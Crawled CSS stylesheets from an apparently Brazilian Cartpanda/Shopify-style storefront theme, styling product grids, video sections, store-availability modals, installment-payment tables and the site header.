.map-section--load-error .map-section__image {
    display: block !important; }

.gm-style-cc,
.gm-style-cc + div {
    visibility: hidden; }

.image-bar {
    overflow: hidden; }
@media only screen and (max-width: 990px) {
    .image-bar {
        max-width: 400px;
        margin: 0 auto; } }

.image-bar__item {
    display: block;
    color: var(--color-overlay-title-text);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover; }

.image-bar__link:hover .image-bar__overlay::before, .image-bar__link:focus .image-bar__overlay::before {
    opacity: var(--hover-overlay-opacity); }

.image-bar__link:focus {
    position: relative;
    z-index: 2; }
.image-bar__link:focus .image-bar__content {
    outline: 1px dotted #212121;
    outline: 5px auto -webkit-focus-ring-color; }

.image-bar__content, .image-bar__item {
    position: relative;
    width: 100%; }
.image-bar--x-small .image-bar__content, .image-bar--x-small .image-bar__item {
    height: 94px; }
.image-bar--small .image-bar__content, .image-bar--small .image-bar__item {
    height: 225px; }
.image-bar--medium .image-bar__content, .image-bar--medium .image-bar__item {
    height: 357px; }
.image-bar--large .image-bar__content, .image-bar--large .image-bar__item {
    height: 488px; }
.image-bar--x-large .image-bar__content, .image-bar--x-large .image-bar__item {
    height: 582px; }
@media only screen and (min-width: 750px) {
    .image-bar--x-small .image-bar__content, .image-bar--x-small .image-bar__item {
        height: 125px; }
    .image-bar--small .image-bar__content, .image-bar--small .image-bar__item {
        height: 300px; }
    .image-bar--medium .image-bar__content, .image-bar--medium .image-bar__item {
        height: 475px; }
    .image-bar--large .image-bar__content, .image-bar--large .image-bar__item {
        height: 650px; }
    .image-bar--x-large .image-bar__content, .image-bar--x-large .image-bar__item {
        height: 775px; } }

.image-bar__overlay::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--color-image-overlay);
    opacity: var(--opacity-image-overlay); }

.image-bar__caption {
    position: absolute;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    width: 100%;
    text-align: center;
    text-shadow: 0 0 4px rgba(0, 0, 0, 0.4); }

.collection-grid {
    margin-bottom: -22px;
    overflow: auto; }

.collection-grid-item {
    position: relative;
    width: 100%;
    padding-bottom: 100%;
    margin-bottom: 22px; }
@media only screen and (min-width: 750px) {
    .collection-grid-item {
        margin-bottom: 30px; } }

.collection-grid-item__title {
    color: var(--color-overlay-title-text);
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    padding: 0 5px;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    text-shadow: 0 0 4px rgba(0, 0, 0, 0.4);
    hyphens: auto; }
@media only screen and (min-width: 750px) {
    .collection-grid-item__title {
        padding: 0 15px; } }

.collection-grid-item__link {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0; }
.collection-grid-item__link:hover .collection-grid-item__title-wrapper::before, .collection-grid-item__link:focus .collection-grid-item__title-wrapper::before {
    opacity: var(--hover-overlay-opacity); }
.collection-grid-item__link:focus {
    opacity: 1; }

.collection-grid-item__overlay {
    position: relative;
    display: block;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center top; }

.collection-grid-item__title-wrapper::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--color-image-overlay);
    opacity: var(--opacity-image-overlay); }

.custom-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    -ms-align-items: stretch;
    -o-align-items: stretch;
    align-items: stretch;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: auto;
    margin-bottom: -30px;
    margin-left: -30px; }
@media only screen and (max-width: 990px) {
    .custom-content {
        margin-bottom: -22px;
        margin-left: -22px; } }

.custom__item {
    -webkit-flex: 0 0 auto;
    -moz-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    margin-bottom: 30px;
    padding-left: 30px;
    max-width: 100%; }
@media only screen and (max-width: 990px) {
    .custom__item {
        -webkit-flex: 0 0 auto;
        -moz-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        padding-left: 22px;
        margin-bottom: 22px; }
    .custom__item.small--one-half {
        -webkit-flex: 1 0 50%;
        -moz-flex: 1 0 50%;
        -ms-flex: 1 0 50%;
        flex: 1 0 50%;
        max-width: 400px;
        margin-left: auto;
        margin-right: auto; } }
.custom__item .collection-grid-item {
    margin-bottom: 0; }

.custom__item-inner {
    position: relative;
    display: block;
    text-align: left;
    max-width: 100%; }

.custom__item-inner--video,
.custom__item-inner--collection,
.custom__item-inner--html {
    display: block; }

.custom__item-inner--image {
    position: relative;
    margin: 0 auto; }

.custom__image {
    width: 100%;
    display: block;
    position: absolute;
    top: 0; }

/*================ Linklist ================*/
@media only screen and (max-width: 990px) {
    .custom__item.custom__item--link_list {
        flex: 1 0 100%;
        max-width: none; } }

.custom__linklist {
    margin-left: -15px;
    margin-right: -15px; }
@media only screen and (min-width: 750px) {
    .custom__linklist {
        margin-left: -12px;
        margin-right: -12px; } }

.custom__linklist-link {
    display: inline-block;
    padding: 10px 15px;
    margin: 5px 0; }
@media only screen and (min-width: 750px) {
    .custom__linklist-link {
        padding: 3px 12px;
        margin-top: 0;
        margin-bottom: 0; } }

/*================ Flex item alignment ================*/
.align--top-middle {
    text-align: center; }

.align--top-right {
    text-align: right; }

.align--middle-left {
    -ms-flex-item-align: center;
    -webkit-align-self: center;
    align-self: center; }

.align--center {
    -ms-flex-item-align: center;
    -webkit-align-self: center;
    align-self: center;
    text-align: center; }

.align--middle-right {
    -ms-flex-item-align: center;
    -webkit-align-self: center;
    align-self: center;
    text-align: right; }

.align--bottom-left {
    -ms-flex-item-align: flex-end;
    -webkit-align-self: flex-end;
    align-self: flex-end; }

.align--bottom-middle {
    -ms-flex-item-align: flex-end;
    -webkit-align-self: flex-end;
    align-self: flex-end;
    text-align: center; }

.align--bottom-right {
    -ms-flex-item-align: flex-end;
    -webkit-align-self: flex-end;
    align-self: flex-end;
    text-align: right; }



.index-section--newsletter-background {
    background-color: var(--color-bg-alt); }

.rich-text__heading--large {
    font-size: 1.4em; }

.rich-text__heading--small {
    font-size: 0.88em; }

.rich-text__text--large {
    font-size: calc(((var(--font-rich-text-large)) / (var(--font-size-base))) * 1em); }

.rich-text__text--small {
    font-size: calc(((var(--font-rich-text-small)) / (var(--font-size-base))) * 1em); }

.product-card {
    position: relative; }
.product-card:hover .product-card__image-wrapper, .product-card:focus-within .product-card__image-wrapper {
    opacity: 0.8; }
.product-card:hover .product-card__title, .product-card:focus-within .product-card__title {
    border-bottom-color: var(--color-text); }

.product-card__image-with-placeholder-wrapper {
    position: relative; }

.product-card__title {
    border-bottom: 0;
    display: inline;
    font-family: var(--font-stack-header);
    font-style: var(--font-style-header);
    font-weight: var(--font-weight-header); }

[data-section-type="video-section"] {
    margin: 0 auto; }
@media only screen and (max-width: 990px) {
    [data-section-type="video-section"] {
        transition: width 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87), height 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87), padding 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87); } }

.video-section-wrapper {
    position: relative;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    transition: height 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
@media only screen and (min-width: 750px) {
    .video-section-wrapper {
        overflow: hidden; } }
@media only screen and (max-width: 990px) {
    .video-section-wrapper {
        overflow: visible !important; }
    .video-section-wrapper.video-is-playing {
        margin: 0; }
    .video-section-wrapper.video-is-loaded {
        transition: height 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87), margin 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87); } }

.video-section-wrapper--small.video-section-wrapper--min-height {
    min-height: 175px; }
@media only screen and (min-width: 750px) {
    .video-section-wrapper--small.video-section-wrapper--min-height {
        min-height: 475px; } }

.video-section-wrapper--medium.video-section-wrapper--min-height {
    min-height: 270px; }
@media only screen and (min-width: 750px) {
    .video-section-wrapper--medium.video-section-wrapper--min-height {
        min-height: 650px; } }

.video-section-wrapper--large.video-section-wrapper--min-height {
    min-height: 375px; }
@media only screen and (min-width: 750px) {
    .video-section-wrapper--large.video-section-wrapper--min-height {
        min-height: 775px; } }

.video-section-wrapper--min-height {
    transition: height 0s, margin 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
@media only screen and (max-width: 990px) {
    .video-section-wrapper--min-height.video-is-loaded {
        transition: height 0s, margin 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87); } }

.video-background-wrapper--no-overlay {
    background-color: rgba(var(--color-image-overlay-rgb), 0.2); }

/*================ Video text ================*/
.video__text-content {
    text-align: center;
    position: relative;
    width: 100%;
    top: 20px;
    opacity: 1;
    transition: all 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition-delay: 0.3s;
    z-index: 3;
    padding: 40px 0; }
.video-is-playing .video__text-content {
    display: none; }
.video-is-loaded .video__text-content,
.no-js .video__text-content {
    -ms-transform: translateY(-20px);
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px); }
.video-is-loaded .video__text-content::after,
.no-js .video__text-content::after {
    opacity: 0;
    visibility: hidden;
    content: none; }

.video__title {
    color: var(--color-overlay-title-text); }
.video-is-paused .video__title {
    display: none; }

/*================ Video styles ================*/
.video {
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2; }

.video--background {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: all 0.2s ease-in; }

.autoplay .video-is-loaded .video--background {
    display: block;
    visibility: visible;
    opacity: 1; }

.video--image_with_play {
    display: none;
    opacity: 0;
    visibility: none;
    width: 100%;
    height: 100%;
    transition: all 0.2s ease-in; }
.video-is-playing .video--image_with_play,
.video-is-paused .video--image_with_play {
    display: block;
    visibility: visible;
    opacity: 1; }

/*================ Video control buttons ================*/
.video-control {
    display: none;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    z-index: 4;
    transition: all 0.1s ease-out; }

.video-control__play-wrapper {
    display: none;
    height: 50px; }
@media only screen and (min-width: 750px) {
    .video-control__play-wrapper {
        display: block; } }

.video-control__play-wrapper-mobile {
    display: block;
    height: 50px;
    position: absolute;
    top: calc(100% - 50px / 2);
    left: calc(50% - 50px / 2); }
@media only screen and (min-width: 750px) {
    .video-control__play-wrapper-mobile {
        display: none; } }

.video-control__play-wrapper--with-text {
    margin-top: 30px; }

.video-control__play {
    display: flex;
    justify-content: center;
    align-items: center;
    visibility: visible;
    opacity: 1;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    position: relative;
    margin: 0 auto;
    padding: 5px;
    pointer-events: none; }
.video-background-wrapper .video-control__play {
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
.video-control__play .icon {
    opacity: 0.5; }
.video-is-loaded .video-control__play {
    pointer-events: auto; }
.video-is-loaded .video-control__play .icon {
    opacity: 1; }
.video-is-playing .video-control__play {
    display: none;
    visibility: hidden;
    opacity: 0; }

.video-control__play::before {
    content: '';
    display: block;
    width: 2.875rem;
    height: 2.875rem;
    position: absolute;
    margin-left: -1.4375rem;
    border-radius: 50%;
    border: 2px solid white;
    border-top-color: transparent;
    -moz-animation: spin 0.65s infinite linear;
    -o-animation: spin 0.65s infinite linear;
    -webkit-animation: spin 0.65s infinite linear;
    animation: spin 0.65s infinite linear;
    transition: all 0.1s ease-out 0.5s;
    z-index: 5;
    top: 1px;
    left: 50%;
    opacity: 0.5; }
.video-is-loaded .video-control__play::before,
.video-is-playing .video-control__play::before,
.video-is-paused .video-control__play::before {
    content: none;
    display: none; }

.video-control__close-wrapper {
    display: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    right: 0;
    outline: none;
    z-index: 3; }
.video-is-playing .video-control__close-wrapper,
.video-is-paused .video-control__close-wrapper {
    display: block; }

.video-control__close {
    position: relative;
    width: 30px;
    height: 30px;
    margin: 0 auto;
    font-size: 14px;
    line-height: 27px;
    border-radius: 15px;
    background-color: white;
    color: black; }
.video-control__close-wrapper:hover .video-control__close,
.video-control__close-wrapper:focus .video-control__close {
    outline: auto 5px -webkit-focus-ring-color;
    opacity: 0.7; }
.video-is-playing .video-control__close,
.video-is-paused .video-control__close {
    display: inline-block;
    visibility: visible;
    opacity: 1; }
.video-control__close .icon {
    display: inline-block;
    width: 14px;
    height: 14px;
    margin: 0 auto; }

.video__pause {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 3;
    width: 50px;
    height: 50px;
    padding: 0;
    border: none;
    background-color: transparent;
    transition: color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87), background-color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
@media only screen and (max-width: 990px) {
    .video__pause {
        display: none; } }
.video-is-playing .video__pause {
    display: none; }
.video__pause .icon {
    position: relative;
    color: rgba(255, 255, 255, 0.5);
    transition: color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87), background-color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
.video__pause:hover, .video__pause:focus {
    outline: none; }
.video__pause:hover .icon, .video__pause:focus .icon {
    color: white; }
.video__pause .icon-pause {
    width: 12px;
    height: 12px;
    top: 11px; }
.video__pause .icon-play {
    width: 16px;
    height: 16px;
    top: 9px; }

.video__pause-resume,
.video__pause-stop {
    height: 34px;
    width: 34px;
    margin: 0 auto;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.4); }
.video__pause:hover .video__pause-resume,
.video__pause:focus .video__pause-resume, .video__pause:hover
.video__pause-stop,
.video__pause:focus
.video__pause-stop {
    background-color: rgba(0, 0, 0, 0.75); }
.video__pause:focus .video__pause-resume, .video__pause:focus
.video__pause-stop {
    outline: auto 5px -webkit-focus-ring-color; }

.video__pause-stop {
    display: flex; }
.is-paused .video__pause-stop {
    display: none; }

.video__pause-resume {
    display: none; }
.is-paused .video__pause-resume {
    display: flex; }

/*================ Overlay ================*/
.video__overlay::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: var(--color-image-overlay);
    opacity: var(--opacity-image-overlay);
    z-index: 3; }

.video-is-playing .video__overlay {
    opacity: 0; }
.video-is-playing .video__overlay:before {
    content: none; }

/*================ Fallback images ================*/
.video__image {
    transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
    z-index: 1; }

    @media screen and (max-width: 768px) {
      .wrapper-landing-astron .page-width {
        padding-top: 35px;
        padding-bottom: 35px;
      }
      h2 {
        font-size: 26px;
      }
      p.subtitulo {
        font-size: 16px;
      }
      .topo .page-width {
        flex-direction: column;
      }
      .topo .page-width.invertido {
        flex-direction: column-reverse;
      }
      .topo .page-width > div {
        width: 100%
      }
      .topo .page-width {
        gap: 0;
      }
      .topo .page-width > div.img-destaque {
        padding: 0 20px;
      }
      .topo h2 {
        font-size: 25px;
      }
      .topo p.subtitulo {
        font-size: 16px;
      }
      .topo .items {
        font-size: 16px;
      }

      .wrapper-beneficios-blocks {
        flex-direction: column;
      }
      .beneficios-block {
        width: 100%;
      }

      .garantia .items {
        font-size: 16px;
      }
      .garantia .items-esq {
        padding: initial;
      }

      .depoimentos-block {
        width: 100%;
      }

      .pacotes-box {
        width: 100%;
        margin-top: 35px;
        margin-bottom: 35px;
      }
      .pacotes .rodape-img {
        max-width: 100%;
      }
      .pacotes-box .destaque {
        font-size: 27px;
      }
      .pacotes-box .sub-destaque {
        font-size: 15px;
      }
      .pacotes-box .destaque.secundario {
        font-size: 35px;
      }
      .pacotes .rodape-txt {
        font-size: 18px;
      }

      .rodape {
        flex-direction: column;
      }
      .rodape-item p {
        text-align: left!important;
      }
    }

@media only screen and (min-width: 750px) {
    .video-background-wrapper .video__image {
        opacity: 0; } }

.product-recommendations__inner {
    padding: 35px 0; }
@media only screen and (min-width: 750px) {
    .product-recommendations__inner {
        padding: 55px 0; } }

.disclosure {
    position: relative; }

.disclosure__toggle {
    white-space: nowrap; }

.disclosure-list {
    background-color: var(--color-text-field);
    border: 0;
    bottom: initial;
    padding: 11px 0px;
    position: absolute;
    z-index: 1;
    display: none;

    max-height: 300px;

    border-radius: 2px; }

.disclosure-list--visible {
    display: block; }

.disclosure-list__item {
    border-bottom: 1px solid transparent;
    white-space: nowrap;
    padding: 5px 15px 4px 15px;
    text-align: left; }
.disclosure-list__item:active {
    background-color: var(--color-bg-currency-selector); }

/* .disclosure-list__option {
  color: var(--color-text-field-text); }
  .disclosure-list__option:focus, .disclosure-list__option:hover {
    color: var(--color-text-field-text) !important;
    border-bottom: 1px solid var(--color-text-field-text); } */

.disclosure-list__item--current .disclosure-list__option {
    border-bottom: 1px solid var(--color-text-field-text); }

/*================ Selectors ================*/
.selectors-form {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 15px; }
@media only screen and (min-width: 750px) {
    .selectors-form {
        -webkit-justify-content: flex-start;
        -ms-justify-content: flex-start;
        justify-content: flex-start;
        -webkit-flex-wrap: nowrap;
        -moz-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap; } }

.selectors-form__item {
    padding-bottom: 15px;
    margin: 0 5px; }
@media only screen and (min-width: 750px) {
    .selectors-form__item {
        padding-bottom: 0; }
    .selectors-form__item:first-of-type {
        margin-left: 0; } }

.store-availability-small-text {
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em); }

.store-availability-information {
    display: flex;
    margin-left: 5px; }

.store-availability-information-container {
    margin-left: 5px; }

.store-availability-information__title {
    margin-bottom: 0; }

.store-availability-information__stock {
    margin-bottom: 0; }

.store-availability-information__button {
    text-decoration: underline;
    cursor: pointer;
    border: none;
    padding: 0;
    background: transparent;
    margin-top: 8px; }

.store-availability-container .icon {
    min-width: 12px;
    min-height: 12px;
    width: 12px;
    height: 12px;
    margin: 4px 4px 0 0; }

.store-availability-container .icon-in-stock {
    fill: #00730B; }

.store-availability-container .icon-out-of-stock {
    fill: #DD2200; }

.store-availability-container .icon-close {
    width: 18px;
    height: 18px;
    margin: 0; }

.store-availability-container .store-availability-list__stock .icon {
    margin: 0 2px 3px 0; }

.store-availabilities-modal {
    z-index: 3;
    width: 375px;
    left: auto;
    border: 1px solid var(--color-border);
    box-sizing: border-box;
    box-shadow: -4px 4px 6px rgba(58, 58, 58, 0.04); }

.store-availabilities-modal--active {
    display: flex;
    flex-direction: column;
    transform: translateY(0);
    opacity: 1; }
@media only screen and (max-width: 990px) {
    .store-availabilities-modal--active {
        width: 100%;
        height: 100%;
        overflow: hidden;
        z-index: 9999; } }

.store-availabilities-modal__header {
    display: flex;
    justify-content: space-between;
    margin: 16px 0 16px 0;
    padding: 0 24px 0 24px; }

.store-availabilities-modal__product-title {
    font-size: calc(((var(--font-size-base) + 2) / (var(--font-size-base))) * 1em);
    text-transform: none;
    margin-bottom: 0;
    letter-spacing: 0; }

.store-availabilities-list {
    overflow-y: auto;
    padding: 0 20px 0 20px; }

.store-availabilities-modal__close {
    margin: -14px -14px 0 0;
    padding: 14px;
    align-self: start; }

.store-availability-list__item {
    padding-bottom: 16px;
}
.store-availability-list__item::before {
    content: "";
    display: block;
    margin: 0 0 16px 0;
    border-bottom: 1px solid var(--color-border);
}

.store-availability-list__address {
    font-size: calc(((var(--font-size-base) - 2) / (var(--font-size-base))) * 1em);
    font-style: normal;
    margin-bottom: 0; }

.store-availability-list__location {
    font-size: var(--font-size-base);
    margin-bottom: 8px; }

.store-availability-list__stock {
    margin-top: 8px;
    margin-bottom: 16px; }

.store-availability-list__phone {
    margin-bottom: 0; }

@media only screen and (min-width: 750px) and (max-width: 990px) {
    .collection_listing_container .medium-up--one-quarter{ width:50%;}
}

.r--star-section{
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.view_all_btn .btn {
    background: var(--color-btn_bg_color) !important;
    color: var(--color-btn_text_color) !important;
}

.view_all_btn .btn:hover {
    background: var(--color-btn_bg_hover_color) !important;
    color: var(--color-btn_text_hover_color) !important;
}

.grid-astron-card .product_grid_items .grid__item .grid-view-item .price .discount p, .grid .grid__item .grid-view-item .price .discount {
    background-color: var(--color-destaque) !important;
}

.grid-astron-card .product_grid_items .grid__item .grid-view-item .price .discount p, .grid .grid__item .grid-view-item .price .discount p {
    color: var(--color-destaque_txt) !important;
}

.grid-astron-card span.price-item--sale,
.grid--view-items .grid__item .product-card .price .price__regular .price-item,
.product_grid_items .grid__item .product-card .price .price__regular .price-item,
.grid-astron-card .grid--view-items .grid__item .product-card .price .price__regular .price-item, .grid-astron-card .product_grid_items .grid__item .product-card .price .price__regular .price-item {
    color: var(--color-price_txt) !important;
}

.parcelado strong:last-of-type {
    color: var(--color-destaque) !important;
}

.gatilho_astron_black_november {
    background: #000;
    color: #fff;
    margin-left: -25px;
    margin-top: 10px;
    padding: 5px 10px 5px 25px;
    position: relative;
    white-space: nowrap;
    text-transform: uppercase;
}
.gatilho_astron_black_november span {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16.3px 0 16.3px 16px;
    border-color: transparent transparent transparent #000;
    position: absolute;
    right: -16px;
    top: 0;
}

@media only screen and (max-width: 768px) {
    .gatilho_astron_black_november {
        font-size: 10px;
    }
    .gatilho_astron_black_november span {
        border-width: 12.5px 0 12.5px 11px;
        right: -10px;
    }
}

/*TABELA DE PARCELAMENTO MODELO 2*/
  .parcelas10::after {
    content: "\f107";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    margin-right: 2px;
    margin-left: 4px;
    border: 2px;
  }

  .boxParcelas .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    width: 100% !important;
    font-size: 0.9em;
  }

  .boxParcelas img.cartoes {
    height: 22px;
    padding: 0 4px;
    margin: 3px 0;
  }

  .boxParcelas img {
    height: 12px;
  }

  #juros {
    margin-left: -5px 0;
  }

  #tabela {
    display: flex;
    width: 100%;
    position: relative;
    padding-bottom: 20px;
  }

  #tabela .com_juros {
    position: absolute;
    bottom: 10px;
    left: 10px;
    font-size: 12px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.7s;
  }
  #tabela .com_juros.opened {
    opacity: 1;
    visibility: visible;
  }

  .divide {
    width: 50%;
    background: white;
    padding: 15px;
    display: inline-block;
  }

  .divide2 {
    width: 50%;
    background: white;
    padding: 15px;
    display: inline-block;
  }

  @media screen and (max-width: 996px) {
  .boxParcelas .hideOnMobile {
    display: flex;
  }
  .parcelament {
    font-size: 14px!important;
  }
  }

  @media (min-width: 1000px) {
  #tabela {
    font-size: 0.92em !important;
  }
}

/*Avaliações Cartpanda*/

.product_right_detail .spr-badge{
    margin-bottom: 10px !important;
    margin-top: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://assets.mycartpanda.com/648998/362882/assets/default_style.css?v=1697591236
body_size: 29827
content:
/*Ajustes para aplicativos*/
.shopify-app-block {
    padding-left: 55px;
    padding-right: 55px;
    max-width: 1600px;
    margin: 0 auto;
}
.service_wrapper {
    /* margin-bottom: 40px !important; */
    padding: 0 55px;
}
@media only screen and (max-width: 990px) {
    .shopify-app-block {
        padding-left: 15px;
        padding-right: 15px;
    }
}
/**/
button, input, textarea, select, a, img {
    outline: 0;
}
h1, h2, h3, h4, h5, h6 {
    outline: 0;
    text-transform: initial;
    letter-spacing: normal;
}
a, button {
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}
html {
    padding: 0 !important;
}
body.rtl {
    direction: rtl;
}
.skiptranslate {
    display: none;
}
#google_translate_element .goog-te-gadget {
    font-size: 0px;
    line-height: 0px;
}
#google_translate_element .goog-te-gadget > div {
    font-size: 13px;
    line-height: normal;
}
#google_translate_element .goog-te-gadget .goog-te-combo {
    background: transparent;
    color: #fff;
    padding: 2px 0px;
}
#google_translate_element .goog-te-gadget span {
    display: none;
}
@keyframes zoom-fade {
    0% {
        opacity: 0;
        transform: scale(1.2);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}
.swiper-container{
    overflow: hidden;
    position: relative;
}
.swipe-arrow {
    text-align: center;
    color: #fff;
    transform: translateY(-50%);
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    background: #fff;
    border: 1px solid #e3e3e3;
    box-sizing: border-box;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
    width: 35px;
    height: 35px;
    border-radius: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-flex-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    justify-content: center;
}
.swipe-arrow:after {
    content: '';
    font-family: 'fontAwesome';
    font-size: 20px;
    color: #000;
    opacity: 1;
    font-weight: 500;
}
.swipe-arrow.swiper-button-prev, .swipe-arrow.prev-arrow {
    left: 5px;
}
.swipe-arrow.swiper-button-prev:after, .swipe-arrow.prev-arrow:after {
    content: '\f104';
}
.swipe-arrow.swiper-button-next, .swipe-arrow.next-arrow {
    right: 5px;
}
.swipe-arrow.swiper-button-next:after, .swipe-arrow.next-arrow:after {
    content: '\f105';
}
.swipe-arrow.swiper-button-disabled {
    opacity: 0.6;
}
.product_grid_container {
    position: relative;
}
/* <<<<<<<<<<<<<<<<<<<<<<<<<< Header >>>>>>>>>>>>>>>>>>>>*/
@keyframes smoothScroll {
    0% {
        transform: translateY(-40px);
    }
    100% {
        transform: translateY(0px);
    }
}
.js-drawer-open-top .drawer--top {
    height: 100px !important;
}
.header_top_bar .announcement-bar .page-width {
    max-width: 100%;
}
.header_top_bar .announcement-bar .header_top_content {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 6px 0;
}
.header_top_bar .announcement-bar .header_top_content .header_social_media {
    width: 20%;
}
.header_top_bar .announcement-bar .header_top_content .header_social_media .social-icons {
    text-align: left;
    margin: 0 -8px;
    padding: 0;
    line-height: 0;
}
.header_top_bar .announcement-bar .header_top_content .header_social_media .social-icons .social-icons__item a {
    line-height: 0;
}
.header_top_bar .announcement-bar .header_top_content .header_social_media .social-icons .social-icons__item a svg {
    vertical-align: middle;
    fill: #fff;
}
.header_top_bar .announcement-bar .header_top_content .announcement {
    width: 60%;
    padding: 0 15px;
    position: relative;
}
.header_top_bar .announcement-bar .header_top_content .announcement .announcement_items.item_slider {
    display: none;
}
.header_top_bar .announcement-bar .header_top_content .announcement .announcement_items.item_slider.slick-slider {
    display: block;
}
.header_top_bar .announcement-bar .header_top_content .announcement .swipe-arrow {
    background: transparent;
    width: auto;
    height: auto;
    border: 0;
    box-shadow: none;
}
.header_top_bar .announcement-bar .header_top_content .announcement .swipe-arrow:after {
    color: #fff;
}
.header_top_bar .announcement-bar .header_top_content .announcement .announcement-bar__message {
    padding: 0;
}
.header_top_bar .announcement-bar .header_top_content .currency_switcher {
    width: 20%;
}
.header_top_bar .announcement-bar .header_top_content .currency_switcher form {
    margin: 0;
    -webkit-justify-content: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
}
.header_top_bar .announcement-bar .header_top_content .currency_switcher form .disclosure__toggle {
    margin: 0;
    background: transparent;
    border: 0;
    font-weight: 600;
    font-size: 13px;
    color: #fff;
}
.header_top_bar .announcement-bar .header_top_content .currency_switcher form .disclosure__toggle:after {
    content: '\f107';
    font-family: 'fontawesome';
    padding: 10px 0 10px 5px;
    vertical-align: baseline;
    font-size: 13px;
}
.header_top_bar .announcement-bar .header_top_content .currency_switcher form .disclosure-list.active {
    display: block !important;
}
.header_top_bar .announcement-bar .header_top_content .currency_switcher form .disclosure-list .disclosure-list__item a {
    font-size: 13px;
}
.mobile_fixed_header {
    display: none;
}
.site-header {
    border-bottom: 1px solid #ddd;
}
.site-header.sticky {
    position: fixed;
    top: 0;
    z-index: 999;
    animation: smoothScroll 1s forwards;
    width: 100%;
}
.site-header .grid {
    background: transparent;
    padding: 0 55px;
    max-width: 100%;
    margin: auto;
}
.site-header .grid .menu_burger {
    display: none;
}
.site-header .grid .logo-align--left {
    width: 15%;
    padding: 0;
}
.site-header .grid .logo-align--left .site-header__logo {
    line-height: 0;
}
.site-header .grid .logo-align--left a {
    display: inline-block;
    width: 100%;
}
.site-header .grid .logo-align--left a img {
    width: 100%;
    height: auto;
}
.site-header .grid .small--hide {
    width: 70%;
    padding: 0;
}
.site-header .grid .small--hide .site-nav li {
    position: relative;
    /* > a {
		 &.site-nav__link--active {
			 color: #6fb018;
		}
		 &:hover {
			 color: #6fb018;
		}
	}
	 */
}
.site-header .grid .small--hide .site-nav li .label {
    position: absolute;
    color: green;
    top: 5px;
    left: 22px;
    font-size: 12px;
    text-transform: capitalize;
    font-weight: bold;
}
